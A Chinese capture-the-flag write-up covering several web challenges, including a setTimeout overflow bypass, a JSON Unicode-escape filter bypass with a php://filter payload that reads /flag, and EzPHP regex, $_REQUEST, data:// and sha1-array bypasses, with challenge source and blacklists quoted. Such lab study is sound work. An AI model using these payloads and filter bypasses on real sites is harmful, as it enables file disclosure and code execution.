
存在可以利用的POC漏洞
再回到源码中,settimeout函数存在问题,可以绕过计时器的问题
setTimeout(),第一个参数为回调函数,第二个参数表示从当前时刻开始过多少毫秒后开始执行回调函数

这里就可以利用int溢出的方法来进行绕过(传入的delay如果大小超过32位,会被settimeout设为1.这样就满足条件了)

绕过计时器后就可以利用之前的POC链进行任意命令执行
这里的e参数就是POC中的process,构造payload,执行恶意代码
[HarekazeCTF2019]encode_and_encode
要点:JSON转义字符、 PHP伪协议
JSON 是文本格式,能用于在不同编程语言中交换结构化数据。一般表示以{“key1” : value1 , “key2”:value2 } 为主
源码审计
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input'); #body获取post数据
$json = json_decode($body, true); #对body变量进行json解码
if (is_valid($body) && isset($json) && isset($json['page'])) {#判断body变量是否有效,json数据要有page
$page = $json['page'];
$content = file_get_contents($page); #读取文件
if (!$content || !is_valid($content)) {#检查content是否有效,不能存在flag关键字,利用php伪协议绕过
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);#对读取文件内容进行检测
echo json_encode(['content' => $content]);#最后将json编码后的content输出
file_get_contents('php://input') 获取 post 的数据,json_decode($body, true) 用 json 格式解码 获得post 的数据,然后 is_valid($body) 对 post 数据检验,大概输入的格式如下

需要读取flag文件,但源码存在WAF检测,无法直接写flag
这里可以利用 Unicode 编码绕过,JSON格式可以识别Unicode编码,进行Josn编码时会自动转义。flag->\u0066\u006c\u0061\u0067
最后还会对文件内容进行检测,可以利用PHP伪协议并进行base64加密去读取文件源码
构造payload:
{ "page" : "\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}
//原内容:{"page":"php://filter/convert.base64-encode/resource=/flag"}

[BJDCTF2020]EzPHP
要点:逻辑漏洞-函数绕过
绕过
(1)URL编码解析绕过对$_SERVER[]的过滤
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
由于$_SERVER['QUERY_STRING']不会进行URLDecode,而$_GET[]会,所以只要进行url编码即可绕过
(2)/^xxxxx$/类型的preg_match绕过
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
preg_match值匹配第一行,在句尾加上%0a即可绕过
(3)绕过$_REQUEST
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
作用:获取GET和POST的参数值
绕过:$_REQUEST方式接收请求存在优先级别的,如果同时接受GET和POST的数据,默认情况下POST具有优先权(由php的配置文件决定,可通过PHP.ini查看),假如我们的利用链在GET上,可以通过POST正常内容去绕过。
(4)file_get_contents()文件内容检测
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>")
利用php伪协议自定义数据内容,一般来说可以用php://input或data://
php://input:是将post过来的数据全部当做文件内容
data://:
data://text/plain,<?php phpinfo()?>data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
(5)绕过sha1
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
如果sha1()的参数为数组,将会返回false,所以sha1(Array(xxx))==sha1(Array(yyy)))
[b01lers2020]Welcome to Earth
进入题目,直接访问,还没来得及看就直接跳转到die了,所以burp抓包看下源码:
<!DOCTYPE html>
<html>
<head>
<title>Welcome to Earth</title>
</head>
<body>
<h1>AMBUSH!</h1>
<p>You've gotta escape!</p>
<img src="/static/img/f18.png" alt="alien mothership" style="width:60vw;" />
<script>
document.onkeydown = function(event) {
event = event || window.event;
if (event.keyCode == 27) {
event.preventDefault();
window.location = "/chase/";
} else die();
};
function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
async function dietimer() {
await sleep(10000);
die();
}
function die() {
window.location = "/die/";
}
dietimer();
</script>
</body>
</html>
当点击键盘Esc ->对应的keycode值为27 会跳转到/chase,但跳转到依旧又会立马跳到die
依旧使用burp抓包 一直这样不停操作,之后的操作类似,但有时候可能直接看不到下一步的目录,但是调用了js,在js可以获得目录并直接访问,
获取并拼接flag

[GXYCTF2019]StrongestMind
要点:python爬虫获取网页内容并进行自动计算
from requests import *
import re
url="http://4a7671b0-0e9f-40c1-b048-5bb039f1f0fd.node3.buuoj.cn/index.php"
s = session()
a = s.get(url)
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
a = s.post(url, data = {"answer" : c})
for i in range(1000):
print("第"+str(i)+"次")
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
print(c)
a = s.post(url, data = {"answer" : c})
print(a.text)
利用数组绕过,当sha1()的参数为数组,此时就会返回false














 6136
6136











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









